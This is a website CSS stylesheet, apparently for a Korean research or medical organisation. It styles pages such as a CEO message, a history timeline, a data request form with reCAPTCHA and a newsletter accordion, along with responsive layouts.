	.ceo_cont_wrap > div + div{margin-left:4%}
	.ceo_cont_wrap > div p{font-size:1.2em;line-height:1.66em;padding-top:2.33em;color:#666;letter-spacing:-0.05em;  /* word-break: keep-all; */ text-align: justify;}
	.ceo_cont_wrap .ceo_sign{position:absolute;bottom:95px;right:30px;font-size:24px;color:#444;font-weight:500}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:20px}
	.ceo_cont_wrap .ceo_sign strong{font-size:30px;margin:0 15px 0 10px}
.p_history{}
.history_cont_wrap{}
	.history_cont_wrap > ul{padding-left:170px;max-width:880px;margin:50px auto 100px;box-sizing:border-box;color:#666;}
	.history_cont_wrap > ul h5{margin-left:-170px;position:relative;width:187px;font-family: 'Roboto', sans-serif;font-weight:100;color:#17a1c6;font-size:60px;letter-spacing:-0.02em;}
	.history_cont_wrap > ul h5:after{content:'●';position:absolute;width:2em;height:2em;line-height:1.9em;border:1px solid #17a1c6;box-sizing:border-box;border-radius:1em;font-size:17px;top:50%;margin-top:-1em;right:0;text-align:center;background:#fff;}
	.history_cont_wrap > ul > li{border-left:1px solid #eee;}
	.history_cont_wrap > ul > li:first-child h5:before{content:'';position:absolute;top:0;right:0;width:1em;height:50%;background:#fff;}
	.history_cont_wrap > ul > li + li{padding-top:65px}
	.history_cont_wrap > ul strong{margin-left:-5.75em;font-family: 'Roboto', sans-serif;color:#17a1c6;font-size:20px;letter-spacing:-0.02em;font-weight:700;margin-right:0.8em;}
	.history_cont_wrap > ul ul li{position:relative;padding:2em 2.4em 0.4em 10em;border-bottom:1px solid #eee;}
	.history_cont_wrap > ul ul li:before{content:'';position:absolute;bottom:-6px;left:-6px;height:12px;width:12px;border:1px solid #999;background:#fff;border-radius:6px}
.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:25px;color:#222;border-bottom:1px solid #ddd;line-height:2.28em;padding-bottom:8px;position:relative;}
	.historyc_cont_wrap .h4_btn{position:absolute;right:0;top:10px;padding:0 2em;background:#17a1c6;color:#fff;border:none;border-radius:18px;font-size:14px;height:2.57em;line-height:2.57em}
	.historyc_cont_wrap .h4_btn span{margin-left:1em}
	.historyc_cont_wrap ol{color:#666;font-size:20px;line-height:2.5em;list-style:none;margin:45px 0 90px;padding:0}
	.historyc_cont_wrap ol strong{margin-right:0.8em;color:#17a1c6;font-size:1.2em;}
.p_plan{padding-bottom:120px}
.p_plan .dot_list li:before{background:#17a1c6;}
.p_plan .dot_list li{margin-top:0.3em;margin-bottom:0.3em}
.p_plan .li_half > li:nth-child(2){margin-top:0.3em;}
.p_plan .box_gray{margin-bottom:40px;}
.p_organization{text-align:center; padding-bottom:100px}

.p_organization.cont2{padding-bottom:100px;}
	.p_organization .mobile{display:none;}
.p_annual{padding-bottom:50px}
.p_annual .dot_list li{font-size:1.2em}
.p_annual .bd_h4{margin-bottom:2em}
.p_annual .tab_cont h5{font-size:1.33em;margin:2em 0 0.75em}
.p_map{}
#map_wrap iframe{width:100%;height:610px}
.p_map h4{border-bottom:1px solid #ddd;font-size:1.66em;line-height:2.4em;padding-top:1em;}
.p_map h4 span{font-size:0.72em;font-weight:500;margin-left:0.5em;}
.p_map h5{font-size:1.2em;width:10em;background:#17a1c6;color:#fff;text-align:center;margin:3.2em 0 1.6em;line-height:2em;font-weight:500;}
.p_map li{color:#666;font-size:1.2em;font-weight:500}
.p_map li strong{color:#222}
.p_map .li_inline{margin-bottom:1em;}
.p_map .li_inline li{display:inline-block;margin-right:2.8em}
.ic_tel{padding-left:2em;background:url('/img/company/ic_tel.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_fax{padding-left:2em;background:url('/img/company/ic_fax.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_subway_y{padding-left:2.3em;background:url('/img/company/ic_subway_y.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_g{padding-left:2.3em;background:url('/img/company/ic_subway_g.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_b{padding-left:2.3em;background:url('/img/company/ic_subway_b.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:7em}

.p_bbs{padding-bottom:90px}

.c_education_curriculum #container_title{display:none;}
.p_curriculum.inner{padding-bottom:160px}
.p_curriculum article p{color:#666;font-size:18px;line-height:1.94em;margin-bottom:1.2em; /* word-break: keep-all; */ text-align: justify;  letter-spacing: -0.02em;}
.p_curriculum article p.last {margin-bottom:2.2em;}
.p_curriculum article + article{margin-top:15px;}
.p_curriculum .tbl_head02 th{width:345px}
.p_curriculum .tbl_head02 th + th{width:auto}
.p_curriculum .tbl_head02 th + th + th{width:647px}
.p_curriculum .tbl_head02 td{color:#444;font-size:16px;padding-left:60px;}
.p_curriculum .tbl_head02 td + td{color:#666;text-align:left;padding-left:30px;}
.p_curriculum .tbl_head02 td + td + td{font-size:15px;text-align:left;}

.c_participat_book #container_title{display:none;}
.p_book.inner{padding-bottom:100px}
.p_book .txt_info{color:#666;font-size:18px;line-height:1.94em;margin-bottom:2.22em;word-break: keep-all;}
.p_book .tbl_head03 td{width:25%}
.p_book .dl_list strong{display:block;}
.book_member{padding-top:90px;}
.book_member h4{font-size:30px;margin-bottom:1.3em;text-align:center;}
.book_member .tbl_frm01 .clear .half_input{float:left;}
.book_member .tbl_frm01 .clear .half_input + .half_input{float:right}
.book_member .radio_wrap{text-align:right;}
.book_member .radio_wrap span{color:#666}

.p_committee{margin-bottom:100px}
	.p_committee h5{color:#666;font-size:18px;line-height:1.6em;margin-bottom:1.3em;}
	.p_committee h5:before{content:'';display:inline-block;width:6px;height:6px;border:2px solid #17a1c6;margin-right:8px;margin-top:-3px;vertical-align:middle;}
	.p_committee .box_gray2{margin-bottom:30px;}
	.p_committee .box_gray2 p{font-size:18px;line-height:2em;color:#666;margin-bottom:5px}
	.p_committee .dot_list{margin-left:30px;margin-bottom:40px;font-size:18px;}
	.p_committee .dot_list li + li{margin-top:3px}
	.p_committee .dot_list li li:before{display:none}
	.p_committee .dot_list li ol{padding:0;list-style:none;color:#777;font-size:16px;}
	.p_committee .dot_list li ol > li{margin-top:10px;line-height:1.7em;padding:0}
	.p_committee .dot_list li ol ul{margin-left:10px}

.c_doctor{padding-bottom:100px}
.c_doctor .txt_info{font-size:18px;color:#666;margin-bottom:2em;line-height:2em;}
.p_request .box_gray .dot_list li + li{margin-top:1.5em}
.p_request .box_gray .dot_list li a{text-decoration: underline;color:#3e87f4}
.p_request .box_gray .dot_list li .t_red{color:#ff3c3c}
.p_request .tbl_head02.th_line2{margin:0 0 1em}
.p_request .tbl_head02.th_line2 tbody th{text-align:left;padding-left:1em;font-weight:500}
.p_request .tbl_head02.th_line2 tbody td{text-align:center;}
.p_request .tb_info{font-size:14px;color:#777;}
.p_request .tb_info .t_white{color:#fff;}
.p_request .tb_and.dot_list{font-size:18px;color:#666}
.p_request .tb_and.dot_list ul{color:#777;font-size:16px;margin:1em 0 2em}
.p_request .tb_and.dot_list ul li:before{display:none;}
.p_request .tb_and.dot_list ul li{padding-left:0}
.p_request .img_box img{margin:0 auto; display:block; padding:20px 0}

/*전략계획 및 핵심사업*/
.p_plan .dwn_link{position:absolute; right:2.5%; display:inline-block; padding:0 2em;background: #17a1c6; color: #fff; border: none; border-radius: 18px; font-size: 14px; height: 2.57em; line-height: 2.57em; font-weight:600;}
.p_plan .dwn_link span{margin-left: 1em;}
.p_plan .year_3{margin:30px 0 55px;}
.p_plan .year_3 img{max-width:85%; margin:0 auto; display:block;}

.p_plan .goal ul{text-align:center; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_plan .goal ul li{display:inline-block; vertical-align:top; width:25%;}
.p_plan .goal ul li p{background-color:#145480; color:#fff; font-size:18px; padding:0.5em; border-radius:10px; margin-right:15px; font-weight:500; margin:0 2%;}
.p_plan .goal ul li p + p{font-size:18px; background-color:#fff; padding:0.5em; border-radius:10px; color:#444; display:block; height:100px; margin-top:10px; position:relative;}
.p_plan .goal ul li p + p .goal_inner{position:absolute; width:100%; height:100%; display:table; top:0; left:0;}
.p_plan .goal ul li p + p .goal_inner span{display:table-cell; vertical-align:middle;}

/*raw data 신청 페이지*/
.p_request h3.apply_title{font-size:35px; text-align:center; color:#222; font-weight:800; letter-spacing:-1px;}
.p_request .process_img{margin-top:65px;}
.p_request .process_img img{display:block; margin:0 auto;}

.p_request .apply_box{overflow:hidden; width:708px; margin:60px auto 0;}
.p_request .apply_box .apply_box_inner{border:1px solid #ccc; padding:80px; width:100%; overflow:hidden;}
.p_request .apply_box .apply_box_inner h4{font-size:17px; color:#222; border-bottom:1px solid #222; padding-bottom:10px;}
.p_request .apply_box .apply_box_inner .mbt_25{margin-bottom:25px;}

.p_request .apply_box .apply_box_inner form > div{float:left; margin-top:25px;}
.p_request .apply_box .apply_box_inner form .w_100{width:100%; position:relative;}
.p_request .apply_box .apply_box_inner form .w_50{width:49%; margin-right:2%;}
.p_request .apply_box .apply_box_inner form .no_mg{margin-right:0;}
.p_request .apply_box .apply_box_inner form > div label{display:block; font-size:15px; color:#444; font-weight:600; padding-bottom:10px;}

.p_request .apply_box .apply_box_inner form > div .researcher{border-bottom:2px solid #0b7b99; font-size:17px; color:#0b7b99;}

.p_request .apply_box .apply_box_inner form > div input[type="text"],
.p_request .apply_box .apply_box_inner form > div input[type="email"],
.p_request .apply_box .apply_box_inner form > div input[type="tel"],
.p_request .apply_box .apply_box_inner form > div textarea,
.p_request .apply_box .apply_box_inner form > div select{border:1px solid #dfdfdf; width:100%; padding:15px;}
.p_request .apply_box .apply_box_inner form > div textarea{height:160px; overflow:auto;}
.p_request .apply_box .apply_box_inner form > div select{font-size:14px; color:#999; width:215px; border-radius:0; /* 아이폰 사파리 보더 없애기 */
-webkit-appearance:none; /* 화살표 없애기 for chrome*/ -moz-appearance:none; /* 화살표 없애기 for firefox*/ appearance:none; /* 화살표 없애기 공통*/
background: url(/img/doctor/custom_arrow.png) no-repeat 92% 50%;
}
.p_request .apply_box .apply_box_inner form > div select::-ms-expand{display:none;/*ie에서 화살표 없애기*/}

.p_request .apply_box .apply_box_inner form > div .text_area{border:1px solid #dfdfdf; width:100%; padding:15px; height:160px; overflow-y:scroll;}
.p_request .apply_box .apply_box_inner form > div .text_area p{font-size:14px; color:#999; line-height:1.7em; letter-spacing:-1px;}
.p_request .apply_box .apply_box_inner form > div .text_area p span{display:block; padding-left:8px;}





.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:14px; color:#999;}
.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:14px; color:#999;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:14px; color:#999;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:14px; color:#999;
}

.p_request .apply_box .apply_box_inner form > div input.width_small{width:135px;}
.p_request .apply_box .apply_box_inner form > div input.width_middle{width:240px;}

.p_request .apply_box .apply_box_inner form > div .col_flex{display:flex; flex-wrap:nowrap; flex-direction:row;}

.p_request .apply_box .apply_box_inner form > div input.custom_arrow{background:url('/img/doctor/custom_arrow.png') no-repeat 92% 50%;}


.p_request .apply_box .apply_box_inner form > div span.side{display:inline-block; text-align:center; width:68px; padding-top:10px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn{border:none; background-color:#8d8f91; border-radius:5px; color:#fff; padding:15px 30px; cursor:pointer; margin-left:10px; font-weight:bold; font-size:14px;}
.p_request .apply_box .apply_box_inner form > div input.adress_btn:hover{background-color:#737679;}
.p_request .apply_box .apply_box_inner form > div input.mg_10{margin-top:10px;}


.p_request .apply_box .apply_box_inner form > div .chk_label{padding-right:30px; padding-left:8px; display:inline-block; padding-bottom:0;}
.p_request .apply_box .apply_box_inner form > div .chk_label:last-child{padding-right:0;}

.p_request .apply_box .apply_box_inner form > div .tbl_wrap table{width:100%; margin-top:10px; border:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th {font-size: 14px; color: #222; padding: 18px 0; background-color: #f5f7fa; border-right:1px solid #dfdfdf; }
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr th:last-child{border-right:0;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td{text-align:center; font-size:13px; color:#666; padding:15px 0; border-top:1px solid #dfdfdf; border-right:1px solid #dfdfdf;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td:last-child{border-right:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td textarea{height:50px; padding:0; width:80%; background-color:#fafafa;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr td input[type="text"]{width:35px; padding:10px 0; background-color:#fafafa; text-align:center; margin:0 5px;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:nth-child(2) td{border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td{background-color: #f5f7fa; border-top:none;}
.p_request .apply_box .apply_box_inner form > div .tbl_wrap table tr:last-child td:after{background-color:#e0e0e0;}


/*****radio button css*****/
.checks {position: relative; display:inline-block;}
.checks input[type="radio"] {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip:rect(0,0,0,0);
  border: 0;
}
.checks input[type="radio"] + label {
  display: inline-block;
  position: relative;
  padding-left: 20px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  margin-right:30px;
}

.p_request .apply_box .apply_box_inner form > div .checks input[type="radio"] + label {font-size:14px; color:#999; font-weight:normal;}

.checks input[type="radio"] + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 13px;
  height: 13px;
  text-align: center;
  background: none;
  border: 2px solid #737679;
  border-radius: 100%;
}

.checks input[type="radio"]:checked + label:after {
  content: '';
  position: absolute;
  top: 9px;
  left: 4px;
  width: 5px;
  height: 5px;
  background: #737679;
  border-radius: 100%;
}

/* radio size */
.checks.small input[type="radio"] + label {
  font-size: 12px;
  padding-left: 25px;
}
.checks.small input[type="radio"] + label:before {
    top: -2px;
  width: 17px;
  height: 17px;
}
.checks.small input[type="radio"]:checked + label:after {
    top: 3px;
  width: 9px;
  height: 9px;
}

/*****radio button css*****/

/*****checkbox css*****/
span.agree input[type=checkbox] {  
    display: none;  
}

.p_request .apply_box .apply_box_inner form > div span.agree label{font-size:14px; color:#999; font-weight:400; padding-bottom:0; padding-top:10px; letter-spacing:-1px;}

span.agree input[type=checkbox] + label{
    display: inline-block;  
    cursor: pointer;  
    position: relative;  
    padding-left: 25px;  
    margin-right: 15px;  
    font-size: 13px;
}

span.agree input[type=checkbox]+ label:before {     

    content: "";  
    display: inline-block;  
  
    width: 16px;  
    height: 16px;  
  
    margin-right: 10px;  
    position: absolute;  
    left: 0;  
    top:13px;  
    background-color: #fff;  
    border-radius: 100%; 
    -webkit-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
-moz-box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
box-shadow: inset 0 0 0 2px rgba(0,0,0,0.75);
}
span.agree input[type=checkbox]:checked + label:after { 

    content: "\2713";  /* 체크모양 */
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2);  
    font-size: 18px; 
    font-weight:800; 
    color: #222;  
    background:transparent;
    text-align: center;  
    line-height: 18px;  
	position:absolute;
	left:3px;
	top:8px;

} 
/*****checkbox css*****/


.p_request .apply_box .apply_caption{margin-top:10px; overflow:hidden;}
.p_request .apply_box .apply_caption p{font-size:15px; color:#666; display:inline-block; padding-top:15px; font-weight:500;}
.p_request .apply_box .apply_caption button{border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:15px 20px; font-weight:bold; display:inline-block; float:right;}
.p_request .apply_box .apply_caption button:hover{background-color:#ff7e16;}
.researcher-minus-btn {border:0; background-color:#ff8f16; color:#fff; border-radius:5px; font-size:14px; padding:6px 20px; font-weight:bold; display:inline-block;position: absolute;  bottom: 8px; left: 80px;}
.researcher-minus-btn:hover {background-color:#ff7e16;}


.p_request .apply_box .apply_btn{width:550px; margin:60px auto 0; display:flex; flex-direction:row; flex-wrap:nowrap;}
.p_request .apply_box .apply_btn button{width:49%; margin-right:2%; border:1px solid #ddd; background:#fff; color:#999; font-size:16px; font-weight:bold; padding:15px 0;}
.p_request .apply_box .apply_btn button + button{border:1px solid #17a1c6; background-color:#17a1c6; color:#fff;}
.p_request .apply_box .apply_btn button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}
.p_request .apply_box .apply_btn button:last-child{margin-right:0; }

.p_request .apply_box .apply_btn_col3{width:620px;}
.p_request .apply_box .apply_btn_col3 button{width:31.3333%}
.p_request .apply_box .apply_btn_col3 button + button{border:1px solid #8d8f91; background-color:#8d8f91;}
.p_request .apply_box .apply_btn_col3 button + button:hover{border:1px solid #7e8184; background-color:#7e8184;}
.p_request .apply_box .apply_btn_col3 button + button + button{border:1px solid #17a1c6; background-color:#17a1c6;}
.p_request .apply_box .apply_btn_col3 button + button + button:hover{background-color:#1690b1; border:1px solid #1690b1;}

.p_request .apply_box .contact_btn{width:550px; margin:60px auto 0;}
.p_request .apply_box .contact_btn button{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
/*20230417 캡챠 관련 추가.*/
.p_request .apply_box .contact_btn input.g-recaptcha{width:50%; border:1px solid #17a1c6; background-color:#17a1c6; color:#fff; font-size:16px; font-weight:bold; padding:15px 0; margin:0 auto; display:block;}
.grecaptcha-badge{ bottom: 100px!important; }

.p_doctor_plan .tbl_head02.th_line2{margin:0 0 1em}
.p_doctor_plan .tbl_head02.th_line2 tbody td{text-align:center;}
.p_doctor_plan .tbl_head02.th_line2 tbody td.text-left{text-align:left; word-break:keep-all;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li{text-align:left; position:relative; padding-left:10px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td ul li:before{content:'-'; position:absolute; left:0; top:0;}

.p_doctor_plan .tbl_head02.th_line2 th{padding:28px 15px}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li{padding-left:6px;}
.p_doctor_plan .tbl_head02.th_line2 tbody td > ul li li:before{content:'·';}

/*rule page*/
.p_request .rule_box_wrap{width:100%; overflow:hidden;}
.p_request .rule_box_wrap > div{float:left; width:50%;}
.p_request .rule_box_wrap > div p.rule_tit{font-size: 23px; margin-bottom: 10px; margin-top:25px; font-weight:bold;}
.p_request .rule_box_wrap > div p.rule_tit a{color: #17a1c6; }
.p_request .rule_box_wrap > div > p.rule_tit:first-child{margin-top:0;}
.p_request .rule_box_wrap > div ul li{position:relative; font-size:16px; line-height:1.7em; padding-left:10px; color:#666;}
.p_request .rule_box_wrap > div ul li:before{content:'-'; position:absolute; left:0; top:0;}

/*newsletter*/


/*****아코디언 메뉴*****/
.newsltter_wrap {min-height: 250px;}
.newsltter_wrap .inner {padding-bottom: 10px;}
#accordion-container {max-width:1200px; width:100%; margin:80px auto 85px}

.accordion-header {
	font-size: 18px;
	margin: 12px 0 0 0;
	padding: 16px 65px 16px 35px;
	cursor: pointer;
	color: #222;
	font-weight:600;
	position:relative;
	word-break:keep-all;
	border:1px solid #eee;
}

#accordion-container > div:nth-child(odd){background:#f5f8f9; }
#accordion-container > div:nth-child(even){background:#fff}

.accordion-header.no_mg{margin:0;}


.accordion-header:after{content:''; background:url(/img/main/accor_bullet.png) no-repeat center; width:8px; height:8px; position:absolute; right:35px; top:29px; }

.accordion-content {
	display: none;
	padding: 25px 0;
	background: #ffffff;
	border: 1px solid #eee;
	border-top: 0;
	font-size:17px;
	color:#666;
	font-weight:500;
	position:relative;
}


.accordion-content .newsletter_link{max-width:815px; width:95%; margin:0 auto; overflow:hidden}
.accordion-content .newsletter_link > div{width:50%; float:left; padding-right:13%}
/* .accordion-content .newsletter_link > div */
.accordion-content .newsletter_link > div:nth-child(2n){padding-right:0; padding-left:13%}
.accordion-content .newsletter_link > div p{text-transform:uppercase; font-size:15px; font-weight:bold; color:#17a1c6}
.accordion-content .newsletter_link > div p span{font-size:13px; font-weight:400; color:#777; padding-left:5px}
.accordion-content .newsletter_link > div p a{font-size:18px; color:#444; display: block; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis}
.accordion-content .newsletter_link > div + div + div{margin-top:20px}
/*****faq 메뉴*****/


@media screen and (max-width: 1200px) {
	.ceo_top h4{font-size:48px}
	.ceo_top .txt_wrap{width:58%}
	.ceo_top .img_wrap{margin-right:-30px;}
	.ceo_cont_wrap > div p {font-size:2.05vw;}
	.ceo_cont_wrap > div p br{display:none;}
	.p_curriculum .tbl_head02 th{width:300px}
	.p_curriculum .tbl_head02 th + th{width:90px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{padding-left:40px;}
	.p_curriculum .tbl_head02 td + td{padding-left:15px;}
	.p_curriculum .tbl_head02 br{display:none}


}
@media screen and (max-width: 980px) {
	.ceo_top h4{font-size:34px}
	.ceo_top p{font-size:18px; word-break:keep-all}
	.ceo_top p br{display:none}
	.ceo_top .img_wrap{width:38%;float:right;}
	/*.ceo_cont_wrap > div p{font-size:1.1em}*/
	.ceo_cont_wrap .ceo_sign{font-size:18px}
	.ceo_cont_wrap .ceo_sign strong{font-size:24px;margin:0 16px 0 10px}
	.ceo_cont_wrap .ceo_sign img{height:1.8em;margin-top: -0.4em;}
	.history_cont_wrap > ul h5{font-size:46px;margin-left:-140px;width:157px}
	.history_cont_wrap > ul{padding-left:140px;}
	.p_plan .li_half > li{width:100%;float:none;}
	.p_plan .li_half > li:nth-child(2n){margin-left:0}
	#map_wrap iframe{height:400px}
	.p_map h4{line-height: 1.4em;padding-top:2em}
	.p_map h4 span{display:block;margin:0;color:#666;}
	.p_book .radio + .radio + .radio{display:block;margin:5px 0 0;}

	.p_request .apply_box{width:90%;}
	.p_request .apply_box .apply_btn{width:70%;}
	.p_request .apply_box .contact_btn{width:70%;}


	.p_request .apply_box .apply_box_inner form > div .col_flex input.width_middle{width:45%;}
	.p_request .apply_box .apply_box_inner form > div .col_flex span.side{width:10%;}

	.p_plan .year_3 img{max-width:100%;}
}

@media screen and (max-width: 680px) {
	.ceo_top h4{font-size:24px}
	.ceo_top p{font-size:13px}
	.ceo_top .img_wrap{display:none}
	.ceo_top .txt_wrap{position:static;width:100%;}
	.ceo_cont_wrap{padding-bottom:50px;}
	.ceo_cont_wrap.ceo2{padding-bottom:50px}
	.ceo_cont_wrap > div{float:none;width:100%}
	.ceo_cont_wrap > div + div {margin:0;}
	.ceo_cont_wrap .ceo_sign{position:static;font-size:15px;text-align:right;}
	.ceo_cont_wrap .ceo_sign strong{font-size:20px;margin:0 12px 0 8px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:15px}

	.ceo_cont_wrap > div p {font-size:1.2em}

	
	.history_cont_wrap > ul{padding-left:0;margin:25px auto 50px}
	.history_cont_wrap > ul h5{font-size:30px;margin-left:-12px;padding-left:35px}
	.history_cont_wrap > ul h5:after{font-size:12px;right:auto;left:0;}
	.history_cont_wrap > ul > li:first-child h5:before{right:auto;left:0}
	.history_cont_wrap > ul > li + li{padding-top:40px}
	.history_cont_wrap > ul ul li{padding-left:7.5em}
	.history_cont_wrap > ul strong{font-size:15px}

	.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:16px;padding-bottom:4px;}
	.historyc_cont_wrap .h4_btn{padding:0 1em;top:4px;border-radius:15px;font-size:13px;height:2.2em;line-height:2.2em}
	.historyc_cont_wrap .h4_btn span{margin-left:0.5em}
	.historyc_cont_wrap ol{font-size:14px;margin:20px 0 40px;}

	.p_plan{padding-bottom:50px}
	.p_plan .box_gray{margin-bottom:30px;}
	.p_organization{/*padding-bottom:50px;*/}
	.p_organization.cont2{padding-bottom:50px;}
	.p_organization .mobile{display:inline-block;}
	.p_organization .pc{display:none}
	.p_organization .p_orga_m.mobile {display:flex; flex-direction: column; gap: 30px}

	.p_annual{padding-bottom:20px}
	.p_annual .bd_h4{margin-bottom:1em;}
	.p_annual .dot_list li{font-size: 1.1em;}

	#map_wrap iframe{height:250px}
	.p_map h4 span{margin:0.5em 0 0.3em;line-height: 1.2em;}
	.p_map .li_inline li{margin-right:1.8em}
	.ic_subway_b{margin-bottom:5em}
	
	.p_bbs{padding-bottom:40px}

	.p_curriculum.inner{padding-bottom:50px}
	.p_curriculum article p{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.p_curriculum .tbl_head02 th{width:210px}
	.p_curriculum .tbl_head02 th + th{width:54px;}
	.p_curriculum .tbl_head02 th + th + th{width:auto}
	.p_curriculum .tbl_head02 td{font-size:14px;padding-left:0px;}
	.p_curriculum .tbl_head02 td + td{font-size:13px;padding-left:10px;}
	.p_curriculum .tbl_head02 td + td + td{font-size:13px;}

	.p_book.inner{padding-bottom:50px}
	.p_book .txt_info{font-size:14px;line-height:1.6em;margin-bottom:1.5em}
	.book_member{padding-top:45px;}
	.book_member h4{font-size:20px;}
	.p_book .radio + .radio {margin-left:1.3em}
	.p_book .radio.m_br{margin:5px 0 0}
	.p_book .radio .m_br{margin-left:20px}

	.p_committee{margin-bottom:50px}
		.p_committee h5{font-size:15px;margin-bottom:0.8em}
		.p_committee .box_gray2{margin-bottom:15px}
		.p_committee .box_gray2 p{font-size:15px;margin-bottom:2px}
		.p_committee .dot_list{margin-left:15px;margin-bottom:30px;font-size:14px;}
		.p_committee .dot_list li + li{margin-top:3px}
		.p_committee .dot_list li ol{font-size:13px;}
		.p_committee .dot_list li ol > li{margin-top:6px;}
		.p_committee .dot_list li ol ul{margin-left:5px}

	.c_doctor{padding-bottom:30px}
	.c_doctor .txt_info{font-size:14px;}
	.c_doctor .txt_info br{display:none}

	.p_request .mb50{margin-bottom:25px;}
	.p_request .tbl_head02 thead th{font-size:1.05em}
	.p_request .tb_info{font-size:12px}
	.p_request .tb_and.dot_list{font-size:14px;}
	.p_request .tb_and.dot_list ul{font-size:13px;margin:8px 0 20px;}
	.p_request .tb_and.dot_list ul li + li{margin-top:3px}
	.p_request #page_tab a{padding:3px 5px;letter-spacing:-0.05em;}

	.p_request h3.apply_title {font-size:28px;}
	.p_request .apply_box .apply_box_inner {padding:45px;}
	.p_request .process_img {margin-top:30px;}
	.p_request .apply_box {margin:40px auto 0;}
	.p_request .apply_box .apply_caption button{margin-top:20px;}
	.p_request .apply_box .apply_btn {margin:30px auto 30px;}
	.p_request .apply_box .contact_btn{margin:30px auto 30px;}

	.p_request .apply_box .apply_box_inner form > div select{padding:10px;}

	span.agree_type2 input[type=checkbox] + label{font-size:13px;}

	.p_request .rule_box_wrap{margin-top:40px;}
	.p_request .rule_box_wrap > div p.rule_tit{font-size:18px;}
	.p_request .rule_box_wrap > div ul li{font-size:14px;}

	.p_plan .dwn_link{top:48px; padding:0 1.2em;}
	.p_plan .dwn_link span{margin-left:0.5em;}
	.p_plan .goal ul{flex-wrap:wrap;}
	.p_plan .goal ul li{width:50%;}
	.p_plan .goal ul li:nth-child(1),.p_plan .goal ul li:nth-child(2){margin-bottom:10px;}
	.p_plan .goal ul li p{font-size:16px;}
	.p_plan .goal ul li p + p .goal_inner span{font-size:16px; word-break:keep-all; padding:0 10px;}
	.p_plan .goal ul li p + p .goal_inner span br{display:none;}

	/*newsletter*/
	#accordion-container{margin:65px auto 60px}
	.accordion-header{font-size:14px; padding:16px 5% 16px 2%}
	.accordion-header:after{top:24px; right:3%}
	.accordion-content .newsletter_link > div{float:none; width:100%; padding-right:0}
	.accordion-content .newsletter_link > div:nth-child(2n){padding-left:0}
	.accordion-content .newsletter_link > div + div{margin-top:10px}
	.accordion-content .newsletter_link > div + div + div{margin-top:10px}
	.accordion-content .newsletter_link > div p{font-size:13px}
	.accordion-content .newsletter_link > div p a{font-size:14px}
}
@media screen and (max-width: 480px) {
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:14px}
	.ceo_cont_wrap .ceo_sign.ceo_sign2 span{display:block; padding-bottom:10px}

	.p_curriculum .tbl_head02 th{width:120px}
	.p_curriculum .tbl_head02 td{word-break: keep-all;text-align: center;padding:15px 0}
	.p_curriculum .tbl_head02 td + td{word-break:break-all;padding:15px 0}

	.p_request h3.apply_title {font-size:22px;}
	.p_request .apply_box {width:98%;}
	.p_request .apply_box .apply_box_inner {padding:8%;}
	.p_request .apply_box .apply_box_inner h4 {font-size:15px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form .w_50{width:100%; margin-right:0;}
	.p_request .apply_box .apply_box_inner form > div {margin-top:20px;}
	.p_request .apply_box .apply_box_inner form > div label {font-size:13px; padding-bottom:5px;}
	.p_request .apply_box .apply_box_inner form > div .researcher{font-size:15px;}

	.p_request .apply_box .apply_box_inner form > div input[type="text"], 
	.p_request .apply_box .apply_box_inner form > div input[type="email"], 
	.p_request .apply_box .apply_box_inner form > div input[type="tel"],
	.p_request .apply_box .apply_box_inner form > div textarea{padding:10px;}
	.p_request .apply_box .apply_box_inner form > div textarea{height:120px;}
	.p_request .apply_box .apply_box_inner form > div input.width_small {width:55%;}
	.p_request .apply_box .apply_box_inner form > div input.adress_btn{width:35%; margin-left:1%; padding:10px 0; font-size:13px;}

	.p_request .apply_box .apply_box_inner form > div input::placeholder{font-size:13px;}
.p_request .apply_box .apply_box_inner form > div input::-webkit-input-placeholder {
  font-size:13px;
}
/* IE */
.p_request .apply_box .apply_box_inner form > div input:-ms-input-placeholder {
  font-size:13px;
}
/* Firefox */
.p_request .apply_box .apply_box_inner form > div input:-mos-input-placeholder {
  font-size:13px;
}

